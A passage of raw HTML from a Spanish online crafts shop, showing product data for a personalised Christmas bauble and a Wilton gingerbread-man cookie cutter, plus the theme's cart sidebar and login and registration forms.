class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7378\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNDM001&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7378,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;25&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:25,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7377\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNDB001&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7377,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6157 status-publish first instock product_cat-cortador-galletas product_cat-cortadores product_cat-especial-navidad product_tag-cortador product_tag-galleta product_tag-muneco-jengibre product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-morado/?add-to-cart=6157" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6157" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cortador Wilton Muñeco de Jengibre&rdquo;" rel="nofollow" data-success_message="«Cortador Wilton Muñeco de Jengibre» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6157" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6157" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" title="Cortador Wilton Muñeco de Jengibre">
    <div class="main-img">
        <img width="316" height="316" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador Wilton Muñeco de Jengibre" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2.jpg 316w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-150x150.jpg 150w" sizes="auto, (max-width: 316px) 100vw, 316px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" title="Cortador Wilton Muñeco de Jengibre">
            Cortador Wilton Muñeco de Jengibre        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6157"
			  data-parent-id="6157">
			<span class="woocommerce-Price-amount amount"><bdi>2,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="776c7ae97a" /><input type="hidden" name="_wp_http_referer" value="/product/bola-de-navidad-personalizada-morado/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
